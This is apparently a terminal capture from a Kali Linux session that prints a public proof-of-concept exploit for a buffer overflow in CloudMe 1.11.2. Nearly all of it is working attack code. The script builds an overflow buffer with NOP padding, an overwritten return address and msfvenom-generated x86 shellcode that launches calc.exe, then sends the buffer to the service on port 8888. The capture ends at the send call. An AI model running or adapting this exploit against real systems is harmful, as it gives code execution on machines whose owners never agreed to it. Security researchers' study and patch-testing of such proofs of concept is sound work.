 ┌──(kali㉿kali)-[~/…/UACME-3.5.6/Source/Akagi/bin]
└─$ cat 48389.py
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86

#Instructions:
# Start the CloudMe service and run the script.

import socket

target = "127.0.0.1"

padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30

#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload   += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
payload   += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
payload   += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
payload   += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
payload   += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
payload   += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
payload   += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
payload   += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
payload   += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
payload   += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
payload   += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
payload   += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
payload   += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
payload   += b"\xea\xc8\xb5\x9c\xb2\x98\x84\xc0\x44\x77\xca\xfc\xc6"
payload   += b"\x72\xb2\xfa\xd7\xf6\xb7\x47\x50\xea\xc5\xd8\x35\x0c"
payload   += b"\x7a\xd8\x1f\x6f\x1d\x4a\xc3\x5e\xb8\xea\x66\x9f"

overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))

buf = padding1 + EIP + NOPS + payload + overrun

try:
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((target,8888))
        s.send(buf)